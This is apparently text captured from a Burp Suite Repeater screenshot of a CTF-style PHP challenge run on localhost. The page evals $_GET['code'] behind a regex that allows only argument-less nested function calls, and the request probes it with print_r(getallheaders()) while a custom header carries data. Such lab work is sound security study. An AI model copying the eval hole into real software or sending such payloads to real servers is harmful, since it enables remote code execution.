 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /1.php?code=print_r(getallheaders()); HTTP/1.1
ni4n: php
Content-Length: 0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/1.php?code=print_r(getallheaders());
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />if(</span><span style="color: #DD0000">';'&nbsp;</span><span style="color:
#007700">===&nbsp;</span><span style="color: #0000BB">preg_replace</span><span
style="color: #007700">(</span><span style="color: #DD0000">'/[^\W]+\((?R)?\)/'</span><span
style="color: #007700">,&nbsp;</span><span style="color: #DD0000">''</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color:
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color:
#007700">]);<br />}<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>Array
(
[Cache-Control] => max-age=0
[Upgrade-Insecure-Requests] => 1
[Connection] => close
[Referer] => http://127.0.0.1/1.php?code=print_r(getallheaders());
[Accept-Encoding] => gzip, deflate
[Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
[Accept] => text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
[User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
[Host] => 127.0.0.1
[Content-Length] => 0
[Ni4n] => php
)
? < + > Type a search term 0 matches
Done 1,845 bytes | 1 millis